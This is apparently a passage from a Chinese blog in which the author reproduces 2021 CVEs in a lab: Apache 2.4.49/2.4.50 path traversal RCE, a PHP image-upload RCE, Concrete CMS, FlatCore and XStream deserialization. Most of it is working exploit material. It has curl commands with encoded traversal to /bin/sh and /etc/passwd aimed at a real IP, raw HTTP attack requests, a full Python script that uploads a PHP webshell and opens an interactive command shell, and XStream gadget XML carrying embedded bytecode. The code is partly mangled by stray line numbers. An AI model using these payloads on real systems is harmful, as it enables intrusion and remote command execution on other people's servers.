-Language: zh-CN,zh;q=0 .8 ,en-US;q=0 .5 ,en;q=0 .3 Accept -Encoding: gzip, deflateDNT : 1 X -Forwarded-For: 8.8.8.8 Connection : closeUpgrade -Insecure-Requests: 1 If -Modified-Since: Wed, 19 Jan 2022 06 :29 :11 GMTIf -None-Match: "29cd-5d5e980f21bc0-gzip" Cache -Control: max-age=0 Content -Length: 7 echo ;id
1 curl --data "echo;whoami" http:// 39.106 .48.123 :29675 /cgi-bin/ .%2 e/.%2e/ .%2 e/.%2e/ bin/sh
CVE-2021-42013 介绍:
由于对CVE-2021-41773的修复不充分,攻击者可以使用路径遍历攻击,将URL映射到由类似别名的指令配置的目录之外的文件,如果这些目录外的文件没有受到默认配置”require all denied “的保护,则这些恶意请求就会成功。如果还为这些别名路径启用了 CGI 脚本,则能够导致远程代码执行。
影响版本 Apache 2.4.49 Apache 2.4.50
将之前的2e再进行一次url编码替换即可

1 2 curl http://39.106.48.123:42315 /cgi-bin/.%%32 %65 /.%%32 %65 /.%32 %65 /etc/passwdcurl -X POST http://39.106.48.123:42315 /cgi-bin/.%%32 %65 /%%32 %65 %%32 %65 /%%32 %65 %%32 %65 /%%32 %65 %%32 %65 /flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 POST /cgi-bin/.%%32 %65 /.%%32 %65 /.%%32 %65 /.%%32 %65 /bin/sh HTTP/1 .1 Host : xxx.xxx.xxx.xxx:8080 User -Agent: Mozilla/5 .0 (X11; FreeBSD i386 6 .73 ; rv:220 .59 ) Gecko/20100101 Chrome/175 .28 OPR/220 .59 ;Accept : text/html,application/xhtml+xml,application/xml;q=0 .9 ,image/avif,image/webp,*/*;q=0 .8 Accept -Language: zh-CN,zh;q=0 .8 ,zh-TW;q=0 .7 ,zh-HK;q=0 .5 ,en-US;q=0 .3 ,en;q=0 .2 Accept -Encoding: gzip, deflateConnection : closeUpgrade -Insecure-Requests: 1 If -Modified-Since: Thu, 14 Oct 2021 06 :00 :45 GMTIf -None-Match: "29cd-5ce49cca73d40-gzip" Cache -Control: max-age=0 Content -Type: application/x-www-form-urlencodedContent -Length: 7 echo ;id
好nb的漏洞!
CVE-2021-41643 介绍:
Online Reviewer System是一个应用软件。一个在线评论系统。 Sourcecodester Online Reviewer System 1.0版本存在安全漏洞,攻击者可以通过图像上传字段来执行远程代码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 POST /classes/Users.php?f=save HTTP/1.1 Host : localhostUser-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0Accept : */*Accept-Language : en-US,en;q=0.5Accept-Encoding : gzip, deflateX-Requested-With : XMLHttpRequestContent-Type : multipart/form-data; boundary=---------------------------91105564325608762312322546550Content-Length : 859Origin : http://localhostConnection : closeReferer : http://localhost/church_management/admin/?page=userCookie : PHPSESSID=nbt4d6o8udue0v82bvasfjkm90Sec-Fetch-Dest : emptySec-Fetch-Mode : corsSec-Fetch-Site : same-originContent-Disposition: form-data; name ="id" 1 Content-Disposition: form-data; name ="firstname" Adminstrator Content-Disposition: form-data; name ="lastname" Admin Content-Disposition: form-data; name ="username" admin Content-Disposition: form-data; name ="password" Content-Disposition: form-data; name ="img"; filename="phpinfo.php" Content-Type : application/octet-stream <?php echo phpinfo(); ?>
exp: https://www.exploit-db.com/exploits/50306
上传的文件路径和文件名还和当前的时间戳有关
这里是上传成功了但不知道路径
Communicate with the webshell at ‘uploads/1632085200_phpinfo.php?cmd=dir’ using GET Requests.
前面的1632085200需要根据当前的时间来得到
所以还是直接跑exp吧

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 ''' POST /church_management/classes/Users.php?f=save HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0 Accept: */* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate X-Requested-With: XMLHttpRequest Content-Type: multipart/form-data; boundary=---------------------------91105564325608762312322546550 Content-Length: 859 Origin: http://localhost Connection: close Referer: http://localhost/church_management/admin/?page=user Cookie: PHPSESSID=nbt4d6o8udue0v82bvasfjkm90 Sec-Fetch-Dest: empty Sec-Fetch-Mode: cors Sec-Fetch-Site: same-origin -----------------------------91105564325608762312322546550 Content-Disposition: form-data; name="id" 1 -----------------------------91105564325608762312322546550 Content-Disposition: form-data; name="firstname" Adminstrator -----------------------------91105564325608762312322546550 Content-Disposition: form-data; name="lastname" Admin -----------------------------91105564325608762312322546550 Content-Disposition: form-data; name="username" admin -----------------------------91105564325608762312322546550 Content-Disposition: form-data; name="password" -----------------------------91105564325608762312322546550 Content-Disposition: form-data; name="img"; filename="phpinfo.php" Content-Type: application/octet-stream <?php echo phpinfo(); ?> -----------------------------91105564325608762312322546550-- ''' import requests, sys, urllib, reimport datetimefrom colorama import Fore, Back, Style' ' +Fore.RED+' Abdullah ' +Fore.RED+'"' +Fore.RED+'hax.3xploit' +Fore.RED+'"' +Fore.RED+' Khawaja\n' +Style.RESET_ALLprint (Style.BRIGHT+" Church Management System v1.0" )print (Style.BRIGHT+" Unauthenticated Remote Code Execution" +Style.RESET_ALL)print (header)print (r""" .----------. .-''-. / / . __ __ ___ .' .-. ) / ______.' .'| | |/ `.' `. / .' / / / /_ .' | | .-. .-. ' (_/ / / / '''--. < | __ __ | | | | | | ,.----------. / / '___ `. | | ____ .:--.'. .:--.'. | | | | | |// \ / / `'. | | | \ .' / | \ | / | \ || | | | | |\\ /. ' ) | | |/ . `" __ | | `" __ | || | | | | | `'----------'/ / _.-')......-' / | /\ \ .'.''| | .'.''| ||__| |__| |__| .' ' _.'.-'' \ _..'` | | \ \ / / | |_/ / | |_ / /.-'_.' '------''' ' \ \ \ \ \._,\ '/\ \._,\ '/ / _.' '------' '---'`--' `" `--' `" ( _.-' abdullahkhawaja.com """ )'\033[32m' '\033[31m' '\033[m' 'PHPSESSID' : 'd794ba06fcba883d6e9aaf6e528b0733' }input ("Enter URL of The Vulnarable Application : " )def webshell (LINK, session ):try :'uploads/' +filename'cmd' : 'echo %CD%' }False )if status != 200 :print (Style.BRIGHT+Fore.RED+"[!] " +Fore.RESET+"Could not connect to the webshell." +Style.RESET_ALL)print (Fore.GREEN+'[+] ' +Fore.RESET+'Successfully connected to webshell.' )'[CDEF].*' , r2.text)0 ]+"> " while True :input (term)'cmd' : thought}False )if status != 200 :print (response2)except :print ("\r\nExiting." )1 )'img' : 'shell.php' , '<?php echo shell_exec($_REQUEST["cmd"]); ?>' , 'application/octet-stream' , 'Content-Disposition' : 'form-data' }'id' :'1' , 'firstname' :'Adminstrator' , 'lastname' :'Admin' ,'username' :'admin' ,'password' :'' }def id_generator ():"%y-%m-%d %H:%M" )"%y-%m-%d %H:%M" )int (timestamp)str (file)+'_shell.php' return final_nameprint ("[*]Uploading PHP Shell For RCE..." )'classes/Users.php?f=save' , cookies=cookies, files=phpshell, data=data)True if ("Undefined index: id in" in upload.text) else False if u:print (GREEN+"[+]PHP Shell has been uploaded successfully!" , RESET)else :print (RED+"[-]Failed To Upload The PHP Shell!" , RESET)
CVE-2021-40097 介绍:
concrete cms后台rce
bFilename参数在editing layout design过程中可以通过抓包工具进行赋值,在后台渲染页面返回给前端的时候包含了该文件,前提要通过后台上传一个图片格式文件(内含php马),拿到返回路径后通过../../的格式设置路径,从而达到包含。
分析文章:https://xz.aliyun.com/t/11248
https://hackerone.com/reports/1102067
环境开不起来,下一个
CVE-2021-39608 介绍:
FlatCore CMS 2.0.7 - Remote Code Execution
https://github.com/flatCore/flatCore-CMS/issues/52
访问后台路径/acp,爆不出弱口令,寄,该不会也是没连接好数据库吧。。。
CVE-2021-39153 介绍:
XStream是一个常用的Java对象和XML相互转换的工具。XStream 反序列化漏洞。攻击者通过构造恶意的XML文档,可绕过XStream的黑名单,触发反序列化,从而造成 反序列化代码执行漏洞。
影响版本:< 1.4.18
JDK版本限制在8到14且要求同时安装了JavaFX
https://x-stream.github.io/CVE-2021-39153.html
详细分析:https://xz.aliyun.com/t/10360
有空跟一下
poc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 <java.util.PriorityQueue serialization ='custom' > <unserializable-parents /> <java.util.PriorityQueue > <default > <size > 2</size > <comparator class ='com.sun.java.util.jar.pack.PackageWriter$2' > <outer-class > <verbose > 0</verbose > <effort > 0</effort > <optDumpBands > false</optDumpBands > <optDebugBands > false</optDebugBands > <optVaryCodings > false</optVaryCodings > <optBigStrings > false</optBigStrings > <isReader > false</isReader > <bandHeaderBytePos > 0</bandHeaderBytePos > <bandHeaderBytePos0 > 0</bandHeaderBytePos0 > <archiveOptions > 0</archiveOptions > <archiveSize0 > 0</archiveSize0 > <archiveSize1 > 0</archiveSize1 > <archiveNextCount > 0</archiveNextCount > <attrClassFileVersionMask > 0</attrClassFileVersionMask > <attrIndexTable class ='com.sun.javafx.fxml.BeanAdapter' > <bean class ='com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' serialization ='custom' > <com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl > <default > <__name > Pwnr</__name > <__bytecodes > <byte-array > yv66vgAAADIAOQoAAwAiBwA3BwAlBwAmAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBa0gk/OR3e8+AQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBABNTdHViVHJhbnNsZXRQYXlsb2FkAQAMSW5uZXJDbGFzc2VzAQA1THlzb3NlcmlhbC9wYXlsb2Fkcy91dGlsL0dhZGdldHMkU3R1YlRyYW5zbGV0UGF5bG9hZDsBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhkb2N1bWVudAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKRXhjZXB0aW9ucwcAJwEApihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKU291cmNlRmlsZQEADEdhZGdldHMuamF2YQwACgALBwAoAQAzeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRTdHViVHJhbnNsZXRQYXlsb2FkAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAFGphdmEvaW8vU2VyaWFsaXphYmxlAQA5Y29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL1RyYW5zbGV0RXhjZXB0aW9uAQAfeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cwEACDxjbGluaXQ+AQARamF2YS9sYW5nL1J1bnRpbWUHACoBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7DAAsAC0KACsALgEAKG9wZW4gL1N5c3RlbS9BcHBsaWNhdGlvbnMvQ2FsY3VsYXRvci5hcHAIADABAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7DAAyADMKACsANAEADVN0YWNrTWFwVGFibGUBAB55c29zZXJpYWwvUHduZXIyMDU0MTY0NDMxMDIwMTkBACBMeXNvc2VyaWFsL1B3bmVyMjA1NDE2NDQzMTAyMDE5OwAhAAIAAwABAAQAAQAaAAUABgABAAcAAAACAAgABAABAAoACwABAAwAAAAvAAEAAQAAAAUqtwABsQAAAAIADQAAAAYAAQAAAC8ADgAAAAwAAQAAAAUADwA4AAAAAQATABQAAgAMAAAAPwAAAAMAAAABsQAAAAIADQAAAAYAAQAAADQADgAAACAAAwAAAAEADwA4AAAAAAABABUAFgABAAAAAQAXABgAAgAZAAAABAABABoAAQATABsAAgAMAAAASQAAAAQAAAABsQAAAAIADQAAAAYAAQAAADgADgAAACoABAAAAAEADwA4AAAAAAABABUAFgABAAAAAQAcAB0AAgAAAAEAHgAfAAMAGQAAAAQAAQAaAAgAKQALAAEADAAAACQAAwACAAAAD6cAAwFMuAAvEjG2ADVXsQAAAAEANgAAAAMAAQMAAgAgAAAAAgAhABEAAAAKAAEAAgAjABAACQ==</byte-array > <byte-array > yv66vgAAADIAGwoAAwAVBwAXBwAYBwAZAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBXHmae48bUcYAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAANGb28BAAxJbm5lckNsYXNzZXMBACVMeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRGb287AQAKU291cmNlRmlsZQEADEdhZGdldHMuamF2YQwACgALBwAaAQAjeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRGb28BABBqYXZhL2xhbmcvT2JqZWN0AQAUamF2YS9pby9TZXJpYWxpemFibGUBAB95c29zZXJpYWwvcGF5bG9hZHMvdXRpbC9HYWRnZXRzACEAAgADAAEABAABABoABQAGAAEABwAAAAIACAABAAEACgALAAEADAAAAC8AAQABAAAABSq3AAGxAAAAAgANAAAABgABAAAAPAAOAAAADAABAAAABQAPABIAAAACABMAAAACABQAEQAAAAoAAQACABYAEAAJ</byte-array > </__bytecodes > <__transletIndex > -1</__transletIndex > <__indentNumber > 0</__indentNumber > </default > <boolean > false</boolean > </com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl > </bean > <localCache > <methods > <entry > <string > getOutputProperties</string > <list > <method > <class > com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl</class > <name > getOutputProperties</name > <parameter-types /> </method > </list > </entry > </methods > </localCache > </attrIndexTable > <shortCodeHeader__h__limit > 0</shortCodeHeader__h__limit > </outer-class > </comparator > </default > <int > 3</int > <string-array > <string > yxxx</string > <string > outputProperties</string > </string-array > <string-array > <string > yxxx</string > </string-array > </java.util.PriorityQueue > </java.util.PriorityQueue >

拿CVE-2021-39149打的,这个cve限制更少
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 <linked-hash-set > <dynamic-proxy > <interface > map</interface > <handler class ='com.sun.corba.se.spi.orbutil.proxy.CompositeInvocationHandlerImpl' > <classToInvocationHandler class ='linked-hash-map' /> <defaultHandler class ='sun.tracing.NullProvider' > <active > true</active > <providerType > java.lang.Object</providerType > <probes > <entry > <method > <class > java.lang.Object</class > <name > hashCode</name > <parameter-types /> </method > <sun.tracing.dtrace.DTraceProbe > <proxy class ='com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl' serialization ='custom' > <com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl > <default > <__name > Pwnr</__name > <__bytecodes > <byte-array > yv66vgAAADEAJgEADlQ2ODY5MDc3MTM3MTAwBwABAQAQamF2YS9sYW5nL09iamVjdAcAAwEAClNvdXJjZUZpbGUBABNUNjg2OTA3NzEzNzEwMC5qYXZhAQAIPGNsaW5pdD4BAAMoKVYBAARDb2RlAQARamF2YS9sYW5nL1J1bnRpbWUHAAoBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7DAAMAA0KAAsADgEAEGphdmEvbGFuZy9TdHJpbmcHABABAAY8aW5pdD4BAAUoW0IpVgwAEgATCgARABQBAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7DAAWABcKAAsAGAEADVN0YWNrTWFwVGFibGUBAEBjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvcnVudGltZS9BYnN0cmFjdFRyYW5zbGV0BwAbAQAUamF2YS9pby9TZXJpYWxpemFibGUHAB0BABBzZXJpYWxWZXJzaW9uVUlEAQABSgWtIJPzkd3vPgEADUNvbnN0YW50VmFsdWUMABIACAoAHAAkACEAAgAcAAEAHgABABoAHwAgAAEAIwAAAAIAIQACAAgABwAIAAEACQAAAFEACAACAAAAPKcAAwFMuAAPuwARWRAGvAhZAxB3kVRZBBBokVRZBRBvkVRZBhBhkVRZBxBtkVRZCBBpkVS3ABW2ABlXsQAAAAEAGgAAAAMAAQMAAQASAAgAAQAJAAAAEQABAAEAAAAFKrcAJbEAAAAAAAEABQAAAAIABg==</byte-array > <byte-array > yv66vgAAADEAEwEAA0ZvbwcAAQEAEGphdmEvbGFuZy9PYmplY3QHAAMBAApTb3VyY2VGaWxlAQAIRm9vLmphdmEBABRqYXZhL2lvL1NlcmlhbGl6YWJsZQcABwEAEHNlcmlhbFZlcnNpb25VSUQBAAFKBXHmae48bUcYAQANQ29uc3RhbnRWYWx1ZQEABjxpbml0PgEAAygpVgwADgAPCgAEABABAARDb2RlACEAAgAEAAEACAABABoACQAKAAEADQAAAAIACwABAAEADgAPAAEAEgAAABEAAQABAAAABSq3ABGxAAAAAAABAAUAAAACAAY=</byte-array > </__bytecodes > <__transletIndex > -1</__transletIndex > <__indentNumber > 0</__indentNumber > </default > <boolean > false</boolean > </com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl > </proxy > <implementing__method > <class > com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl</class > <name > getOutputProperties</name > <parameter-types /> </implementing__method > </sun.tracing.dtrace.DTraceProbe > </entry > </probes > </defaultHandler > </handler > </dynamic-proxy > </linked-hash-set >
执行whoami,唉没打通,本地是能弹计算器的
